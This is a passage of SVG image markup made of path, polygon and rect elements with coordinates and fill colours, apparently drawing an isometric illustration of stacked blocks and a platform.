		<path fill="#F1F2F2" d="M218.5,24.8l-1.1,22.1l-2,40.7c-0.8,17.2-14.6,30.5-30.7,29.7c-16.1-0.8-28.5-15.4-27.7-32.6l-1-23.7
			l1.9-39.2L218.5,24.8z"/>
		<path fill="#473F3D" d="M186.1,122.8c-0.5,0-1.1,0-1.6,0c-19.1-0.9-33.9-18.1-32.9-38.3l-1-23.2l2.2-45.2l71.5,3.5L221,87.8
			C220,107.4,204.7,122.8,186.1,122.8z M163.2,27.6l-1.6,33.7l1,23.2c-0.7,14.7,9.4,26.7,22.5,27.3l1.1,0
			c12.7,0,23.2-10.8,23.9-24.6l2.8-57.3L163.2,27.6z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M218.1,34.4c0,0-43,10.6-60.9,4.4c-17.9-6.2-8.2-28.9,1.5-31.8c9.8-2.8,66-1.4,65.5,10.5
		C223.6,29.4,225.5,32.8,218.1,34.4z"/>
	<path fill="#473F3D" d="M172.4,46.2c-7.1,0-12.7-0.7-17.1-2.2c-8.9-3.1-13.9-10-13.7-19.1c0.2-10.2,7.3-20.8,15.5-23.2
		c4.4-1.3,13.3-1.5,18.2-1.5c7,0,42.2,0.5,51.5,10.3c2.5,2.6,2.9,5.4,2.8,7.2c-0.1,2.4-0.1,4.4-0.1,6.1c0,7-0.1,13.7-10.2,15.9
		C218.3,40,192.8,46.2,172.4,46.2z M175.3,11.2c-8,0-13.3,0.5-15.1,1c-2.9,0.8-7.4,6.8-7.6,12.9c-0.1,4.2,2,6.9,6.3,8.4
		c3.2,1.1,7.7,1.6,13.5,1.6c19,0,44.1-6.1,44.4-6.2c1.4-0.3,1.8-0.5,1.8-0.6c-0.1-0.2-0.1-2.6-0.1-4.7c0-1.7,0-3.6,0.1-5.9
		C215.7,15.1,199.2,11.2,175.3,11.2z"/>
</g>
<rect x="141.9" y="139.9" transform="matrix(0.9988 4.833055e-02 -4.833055e-02 0.9988 10.5187 -6.8723)" fill="#473F3D" width="11" height="148.4"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M217.5,181.3L217.5,181.3l48.2,13c1.6,0.4,3,1.7,3.7,3.7l0.4,1c0.8,2,0.8,4.4,0.2,6.6
			c-0.6,2.2-1.8,4.3-3.5,5.6l-0.9,0.7c-1.7,1.4-3.5,1.8-5.1,1.3l-48.2-13"/>
		<path fill="#473F3D" d="M261.8,218.9c-0.9,0-1.8-0.1-2.7-0.4l-48.2-13l2.8-10.6l48.2,13l1.1-1c0.7-0.5,1.3-1.6,1.6-2.8
			c0.3-1.2,0.3-2.3,0-3.2l-0.4-1l-48.2-13.3l2.8-10.6l48.2,13c3.4,0.9,6.1,3.5,7.4,7.1l0.4,1c1.2,3,1.3,6.5,0.4,10
			c-0.9,3.4-2.8,6.4-5.3,8.5l-0.9,0.7C266.9,217.9,264.4,218.9,261.8,218.9z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M241.1,208l-100.3-27c-1.6-0.4-3-1.7-3.7-3.7l-0.4-1c-0.8-2-0.8-4.4-0.2-6.6c0.6-2.2,1.8-4.2,3.5-5.6
			l0.9-0.7c1.7-1.4,3.5-1.8,5.1-1.3l100.5,27.1"/>
		<path fill="#473F3D" d="M239.6,213.3l-100.3-27c-3.4-0.9-6.1-3.5-7.4-7.1l-0.4-1c-1.2-3-1.3-6.6-0.4-10c0.9-3.4,2.8-6.4,5.3-8.4
			l0.9-0.7c2.9-2.4,6.6-3.2,9.9-2.4l100.5,27.1l-2.8,10.6l-100.5-27.1l-1.1,1c-0.7,0.5-1.3,1.6-1.6,2.8c-0.3,1.1-0.3,2.4,0,3.2
			l0.4,1l100.3,27.4L239.6,213.3z"/>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="112.5,410.7 139.1,426 165.7,410.7 139.1,395.3 		"/>
		<path fill="#473F3D" d="M139.1,431.5c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7c0-2,1-3.8,2.7-4.7l26.6-15.3
			c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7c0,2-1,3.8-2.7,4.7l-26.6,15.3C141,431.3,140.1,431.5,139.1,431.5z
			 M123.5,410.7l15.6,9l15.6-9l-15.6-9L123.5,410.7z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="112.5,410.7 112.5,485.6 139.1,501 139.1,426 			"/>
			<path fill="#473F3D" d="M139.1,506.4c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7v-74.9c0-2,1-3.8,2.7-4.7
				c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7V501c0,2-1,3.8-2.7,4.7C141,506.2,140.1,506.4,139.1,506.4z M118,482.5
				l15.6,9v-62.3l-15.6-9V482.5z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="139.1,426 139.1,501 165.7,485.6 165.7,410.7 			"/>
			<path fill="#473F3D" d="M139.1,506.4c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7V426c0-2,1-3.8,2.7-4.7l26.6-15.3
				c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v74.9c0,2-1,3.8-2.7,4.7l-26.6,15.3C141,506.2,140.1,506.4,139.1,506.4z M144.6,429.2
				v62.3l15.6-9v-62.3L144.6,429.2z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="112.5,335.7 139.1,351.1 165.7,335.7 139.1,320.4 		"/>
		<path fill="#473F3D" d="M139.1,356.6c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7c0-2,1-3.8,2.7-4.7l26.6-15.3
			c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7c0,2-1,3.8-2.7,4.7l-26.6,15.3C141,356.3,140.1,356.6,139.1,356.6z
			 M123.5,335.7l15.6,9l15.6-9l-15.6-9L123.5,335.7z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="112.5,335.7 112.5,410.7 139.1,426 139.1,351.1 			"/>
			<path fill="#473F3D" d="M139.1,431.5c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7v-74.9c0-2,1-3.8,2.7-4.7
				c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7V426c0,2-1,3.8-2.7,4.7C141,431.3,140.1,431.5,139.1,431.5z M118,407.5
				l15.6,9v-62.3l-15.6-9V407.5z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="139.1,351.1 139.1,426 165.7,410.7 165.7,335.7 			"/>
			<path fill="#473F3D" d="M139.1,431.5c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-74.9c0-2,1-3.8,2.7-4.7l26.6-15.3
				c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v74.9c0,2-1,3.8-2.7,4.7l-26.6,15.3C141,431.3,140.1,431.5,139.1,431.5z M144.6,354.2
				v62.3l15.6-9v-62.3L144.6,354.2z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="273.9,498.7 300.5,514 327,498.7 300.5,483.3 		"/>
		<path fill="#473F3D" d="M300.5,519.5c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7c0-2,1-3.8,2.7-4.7l26.6-15.3
			c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7c0,2-1,3.8-2.7,4.7l-26.6,15.3C302.3,519.2,301.4,519.5,300.5,519.5z
			 M284.8,498.7l15.6,9l15.6-9l-15.6-9L284.8,498.7z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="273.9,498.7 273.9,573.6 300.5,588.9 300.5,514 			"/>
			<path fill="#473F3D" d="M300.5,594.4c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7v-74.9c0-2,1-3.8,2.7-4.7
				c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7v74.9c0,2-1,3.8-2.7,4.7C302.3,594.2,301.4,594.4,300.5,594.4z M279.4,570.4
				l15.6,9v-62.3l-15.6-9V570.4z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="300.5,514 300.5,588.9 327,573.6 327,498.7 			"/>
			<path fill="#473F3D" d="M300.5,594.4c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7V514c0-2,1-3.8,2.7-4.7l26.6-15.3
				c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v74.9c0,2-1,3.8-2.7,4.7l-26.6,15.3C302.3,594.2,301.4,594.4,300.5,594.4z M305.9,517.2
				v62.3l15.6-9v-62.3L305.9,517.2z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="273.9,423.7 300.5,439.1 327,423.7 300.5,408.4 		"/>
		<path fill="#473F3D" d="M300.5,444.6c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7c0-2,1-3.8,2.7-4.7l26.6-15.3
			c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7c0,2-1,3.8-2.7,4.7l-26.6,15.3C302.3,444.3,301.4,444.6,300.5,444.6z
			 M284.8,423.7l15.6,9l15.6-9l-15.6-9L284.8,423.7z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="273.9,423.7 273.9,498.7 300.5,514 300.5,439.1 			"/>
			<path fill="#473F3D" d="M300.5,519.5c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7v-74.9c0-2,1-3.8,2.7-4.7
				c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7V514c0,2-1,3.8-2.7,4.7C302.3,519.2,301.4,519.5,300.5,519.5z M279.4,495.5
				l15.6,9v-62.3l-15.6-9V495.5z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="300.5,439.1 300.5,514 327,498.7 327,423.7 			"/>
			<path fill="#473F3D" d="M300.5,519.5c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-74.9c0-2,1-3.8,2.7-4.7l26.6-15.3
				c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v74.9c0,2-1,3.8-2.7,4.7l-26.6,15.3C302.3,519.2,301.4,519.5,300.5,519.5z M305.9,442.2
				v62.3l15.6-9v-62.3L305.9,442.2z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="434.6,413.9 461.1,429.2 487.7,413.9 461.1,398.6 		"/>
		<path fill="#473F3D" d="M461.1,434.7c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7c0-2,1-3.8,2.7-4.7l26.6-15.3
			c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7c0,2-1,3.8-2.7,4.7L463.9,434C463,434.5,462.1,434.7,461.1,434.7z
			 M445.5,413.9l15.6,9l15.6-9l-15.6-9L445.5,413.9z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="434.6,413.9 434.6,488.8 461.1,504.2 461.1,429.2 			"/>
			<path fill="#473F3D" d="M461.1,509.7c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7v-74.9c0-2,1-3.8,2.7-4.7
				c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7v74.9c0,2-1,3.8-2.7,4.7C463,509.4,462.1,509.7,461.1,509.7z M440,485.7
				l15.6,9v-62.3l-15.6-9V485.7z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="461.1,429.2 461.1,504.2 487.7,488.8 487.7,413.9 			"/>
			<path fill="#473F3D" d="M461.1,509.7c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-74.9c0-2,1-3.8,2.7-4.7l26.6-15.3
				c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v74.9c0,2-1,3.8-2.7,4.7l-26.6,15.3C463,509.4,462.1,509.7,461.1,509.7z M466.6,432.4
				v62.3l15.6-9v-62.3L466.6,432.4z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="434.6,339 461.1,354.3 487.7,339 461.1,323.6 		"/>
		<path fill="#473F3D" d="M461.1,359.8c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7c0-2,1-3.8,2.7-4.7l26.6-15.3
			c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7c0,2-1,3.8-2.7,4.7l-26.6,15.3C463,359.5,462.1,359.8,461.1,359.8z M445.5,339
			l15.6,9l15.6-9l-15.6-9L445.5,339z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="434.6,339 434.6,413.9 461.1,429.2 461.1,354.3 			"/>
			<path fill="#473F3D" d="M461.1,434.7c-0.9,0-1.9-0.2-2.7-0.7l-26.6-15.3c-1.7-1-2.7-2.8-2.7-4.7V339c0-2,1-3.8,2.7-4.7
				c1.7-1,3.8-1,5.5,0l26.6,15.3c1.7,1,2.7,2.8,2.7,4.7v74.9c0,2-1,3.8-2.7,4.7C463,434.5,462.1,434.7,461.1,434.7z M440,410.7
				l15.6,9v-62.3l-15.6-9V410.7z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="461.1,354.3 461.1,429.2 487.7,413.9 487.7,339 			"/>
			<path fill="#473F3D" d="M461.1,434.7c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-74.9c0-2,1-3.8,2.7-4.7l26.6-15.3
				c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v74.9c0,2-1,3.8-2.7,4.7L463.9,434C463,434.5,462.1,434.7,461.1,434.7z M466.6,357.5
				v62.3l15.6-9v-62.3L466.6,357.5z"/>
		</g>
	</g>
</g>
<g>
	<polygon fill="#BCBEC0" points="505.5,285.6 299,403.6 298.5,462.1 505.2,343.5 	"/>
	<path fill="#473F3D" d="M298.5,467.6c-1,0-1.9-0.2-2.8-0.7c-1.7-1-2.7-2.8-2.7-4.8l0.4-58.5c0-2,1.1-3.8,2.8-4.7l206.6-118
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.8l-0.4,57.9c0,2-1.1,3.7-2.8,4.7L301.3,466.8C300.4,467.3,299.5,467.6,298.5,467.6z
		 M304.4,406.8l-0.3,45.8l195.6-112.3l0.3-45.2L304.4,406.8z"/>
</g>
<g>
	<g>
		<polygon fill="#939598" points="507.2,287.3 301.8,167.4 95.2,285.4 300.7,405.3 		"/>
		<path fill="#473F3D" d="M300.7,410.8c-1,0-1.9-0.2-2.8-0.7L92.5,290.1c-1.7-1-2.7-2.8-2.7-4.8c0-2,1.1-3.8,2.8-4.7l206.6-118
			c1.7-1,3.8-1,5.5,0L510,282.6c1.7,1,2.7,2.8,2.7,4.8c0,2-1.1,3.8-2.8,4.7L303.4,410C302.6,410.5,301.6,410.8,300.7,410.8z
			 M106.2,285.4L300.7,399l195.6-111.7L301.8,173.7L106.2,285.4z"/>
	</g>
	<g>
		<polygon fill="#6D6E71" points="300.7,405.3 95.2,285.4 95.2,343.2 300.2,463.8 		"/>
		<path fill="#473F3D" d="M300.2,469.3c-1,0-1.9-0.3-2.8-0.8L92.4,348c-1.7-1-2.7-2.8-2.7-4.7l0-57.9c0-2,1-3.8,2.8-4.7
			c1.7-1,3.8-1,5.5,0l205.4,119.9c1.7,1,2.7,2.8,2.7,4.8l-0.4,58.5c0,2-1.1,3.8-2.8,4.7C302.1,469,301.2,469.3,300.2,469.3z
			 M100.7,340.1l194.2,114.2l0.3-45.8L100.7,294.9L100.7,340.1z"/>
	</g>
</g>
<g>
	<g>
		<polygon fill="#2AA9E0" points="236.1,324.9 309.4,364.6 366.7,332 292.7,293.4 		"/>
		<path fill="#473F3D" d="M309.4,370.1c-0.9,0-1.8-0.2-2.6-0.7l-73.3-39.7c-1.8-1-2.9-2.8-2.9-4.8c0-2,1.1-3.8,2.8-4.8l56.6-31.4
			c1.6-0.9,3.6-0.9,5.2-0.1l74,38.6c1.8,0.9,2.9,2.8,2.9,4.8c0,2-1,3.9-2.8,4.9l-57.2,32.5C311.3,369.8,310.4,370.1,309.4,370.1z
			 M247.5,324.8l61.8,33.5l45.9-26.1l-62.4-32.6L247.5,324.8z"/>
	</g>
</g>
<g>
	<g>
		<polygon fill="#2AA9E0" points="201.4,328.5 274.7,368.2 332,335.7 258,297.1 		"/>
		<path fill="#473F3D" d="M274.7,373.7c-0.9,0-1.8-0.2-2.6-0.7l-73.3-39.7c-1.8-1-2.9-2.8-2.9-4.8c0-2,1.1-3.8,2.8-4.8l56.6-31.4
			c1.6-0.9,3.6-0.9,5.2-0.1l74,38.6c1.8,0.9,2.9,2.8,2.9,4.8c0,2-1,3.9-2.8,4.9L277.4,373C276.6,373.5,275.7,373.7,274.7,373.7z
			 M212.8,328.4l61.8,33.5l45.9-26.1l-62.4-32.6L212.8,328.4z"/>
	</g>
</g>
<g>
	<polygon fill="#A7A9AC" points="238.8,283.7 186.1,314.1 133.5,283.7 186.1,253.3 	"/>
	<path fill="#473F3D" d="M186.1,319.6c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7c0,2-1,3.8-2.7,4.7l-52.6,30.4C188,319.3,187.1,319.6,186.1,319.6z
		 M144.5,283.7l41.7,24.1l41.7-24.1l-41.7-24.1L144.5,283.7z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="238.8,264.3 186.1,294.7 133.5,264.3 186.1,233.9 	"/>
	<path fill="#473F3D" d="M186.1,300.2c-0.9,0-1.9-0.2-2.7-0.7L130.8,269c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C188,299.9,187.1,300.2,186.1,300.2z M144.5,264.3
		l41.7,24l41.7-24l-41.7-24.1L144.5,264.3z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="238.8,264.3 238.8,279.5 186.1,309.9 186.1,294.7 	"/>
	<path fill="#473F3D" d="M186.1,315.3c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C188,315.1,187.1,315.3,186.1,315.3z M191.6,297.8v2.5
		l41.7-24.1v-2.5L191.6,297.8z"/>
</g>
<g>
	<polygon fill="#808285" points="186.1,294.7 186.1,309.9 133.5,279.5 133.5,264.3 	"/>
	<path fill="#473F3D" d="M186.1,315.3c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C188,315.1,187.1,315.3,186.1,315.3z M139,276.3
		l41.7,24.1v-2.5l-41.7-24V276.3z"/>
</g>
<g>
	<polygon fill="#2AA9E0" points="238.8,244.9 186.1,275.3 133.5,244.9 186.1,214.5 	"/>
	<path fill="#473F3D" d="M186.1,280.7c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7L188.9,280C188,280.5,187.1,280.7,186.1,280.7z M144.5,244.9
		l41.7,24l41.7-24l-41.7-24.1L144.5,244.9z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="238.8,244.9 238.8,260.1 186.1,290.5 186.1,275.3 	"/>
	<path fill="#473F3D" d="M186.1,295.9c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C188,295.7,187.1,295.9,186.1,295.9z M191.6,278.4v2.5
		l41.7-24.1v-2.5L191.6,278.4z"/>
</g>
<g>
	<polygon fill="#808285" points="186.1,275.3 186.1,290.5 133.5,260.1 133.5,244.9 	"/>
	<path fill="#473F3D" d="M186.1,295.9c-0.9,0-1.9-0.2-2.7-0.7l-52.6-30.4c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C188,295.7,187.1,295.9,186.1,295.9z M139,256.9
		l41.7,24.1v-2.5l-41.7-24V256.9z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,233.8 349.4,264.2 296.8,233.8 349.4,203.4 	"/>
	<path fill="#473F3D" d="M349.4,269.7c-0.9,0-1.9-0.2-2.7-0.7L294,238.5c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C351.3,269.4,350.3,269.7,349.4,269.7z M307.7,233.8
		l41.7,24.1l41.7-24.1l-41.7-24.1L307.7,233.8z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,214.4 349.4,244.8 296.8,214.4 349.4,184 	"/>
	<path fill="#473F3D" d="M349.4,250.2c-0.9,0-1.9-0.2-2.7-0.7L294,219.1c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C351.3,250,350.3,250.2,349.4,250.2z M307.7,214.4
		l41.7,24.1l41.7-24.1l-41.7-24.1L307.7,214.4z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,214.4 402,229.6 349.4,259.9 349.4,244.8 	"/>
	<path fill="#473F3D" d="M349.4,265.4c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C351.3,265.2,350.3,265.4,349.4,265.4z M354.9,247.9
		v2.5l41.7-24.1v-2.5L354.9,247.9z"/>
</g>
<g>
	<polygon fill="#808285" points="349.4,244.8 349.4,259.9 296.8,229.6 296.8,214.4 	"/>
	<path fill="#473F3D" d="M349.4,265.4c-0.9,0-1.9-0.2-2.7-0.7L294,234.3c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C351.3,265.2,350.3,265.4,349.4,265.4z M302.3,226.4
		l41.7,24.1v-2.5l-41.7-24.1V226.4z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,195 349.4,225.3 296.8,195 349.4,164.6 	"/>
	<path fill="#473F3D" d="M349.4,230.8c-0.9,0-1.9-0.2-2.7-0.7L294,199.7c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C351.3,230.6,350.3,230.8,349.4,230.8z M307.7,195
		l41.7,24l41.7-24l-41.7-24.1L307.7,195z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,195 402,210.1 349.4,240.5 349.4,225.3 	"/>
	<path fill="#473F3D" d="M349.4,246c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C351.3,245.8,350.3,246,349.4,246z M354.9,228.5v2.5
		l41.7-24.1v-2.5L354.9,228.5z"/>
</g>
<g>
	<polygon fill="#808285" points="349.4,225.3 349.4,240.5 296.8,210.1 296.8,195 	"/>
	<path fill="#473F3D" d="M349.4,246c-0.9,0-1.9-0.2-2.7-0.7L294,214.9c-1.7-1-2.7-2.8-2.7-4.7V195c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C351.3,245.8,350.3,246,349.4,246z M302.3,207
		l41.7,24.1v-2.5l-41.7-24V207z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,175.5 349.4,205.9 296.8,175.5 349.4,145.2 	"/>
	<path fill="#473F3D" d="M349.4,211.4c-0.9,0-1.9-0.2-2.7-0.7L294,180.3c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C351.3,211.2,350.3,211.4,349.4,211.4z M307.7,175.5
		l41.7,24.1l41.7-24.1l-41.7-24.1L307.7,175.5z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,175.5 402,190.7 349.4,221.1 349.4,205.9 	"/>
	<path fill="#473F3D" d="M349.4,226.6c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C351.3,226.4,350.3,226.6,349.4,226.6z M354.9,209.1
		v2.5l41.7-24.1V185L354.9,209.1z"/>
</g>
<g>
	<polygon fill="#808285" points="349.4,205.9 349.4,221.1 296.8,190.7 296.8,175.5 	"/>
	<path fill="#473F3D" d="M349.4,226.6c-0.9,0-1.9-0.2-2.7-0.7L294,195.5c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C351.3,226.4,350.3,226.6,349.4,226.6z M302.3,187.6
		l41.7,24.1v-2.5L302.3,185V187.6z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,156.1 349.4,186.5 296.8,156.1 349.4,125.7 	"/>
	<path fill="#473F3D" d="M349.4,192c-0.9,0-1.9-0.2-2.7-0.7L294,160.9c-1.7-1-2.7-2.8-2.7-4.7s1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7s-1,3.8-2.7,4.7l-52.6,30.4C351.3,191.7,350.3,192,349.4,192z M307.7,156.1
		l41.7,24.1l41.7-24.1l-41.7-24.1L307.7,156.1z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,156.1 402,171.3 349.4,201.7 349.4,186.5 	"/>
	<path fill="#473F3D" d="M349.4,207.2c-0.9,0-1.9-0.2-2.7-0.7c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7l52.6-30.4
		c1.7-1,3.8-1,5.5,0c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7l-52.6,30.4C351.3,206.9,350.3,207.2,349.4,207.2z M354.9,189.7
		v2.5l41.7-24.1v-2.5L354.9,189.7z"/>
</g>
<g>
	<polygon fill="#808285" points="349.4,186.5 349.4,201.7 296.8,171.3 296.8,156.1 	"/>
	<path fill="#473F3D" d="M349.4,207.2c-0.9,0-1.9-0.2-2.7-0.7L294,176.1c-1.7-1-2.7-2.8-2.7-4.7v-15.2c0-2,1-3.8,2.7-4.7
		c1.7-1,3.8-1,5.5,0l52.6,30.4c1.7,1,2.7,2.8,2.7,4.7v15.2c0,2-1,3.8-2.7,4.7C351.3,206.9,350.3,207.2,349.4,207.2z M302.3,168.1
		l41.7,24.1v-2.5l-41.7-24.1V168.1z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="402,136.7 349.4,167.1 296.8,136.7 349.4,106.3 	"/>
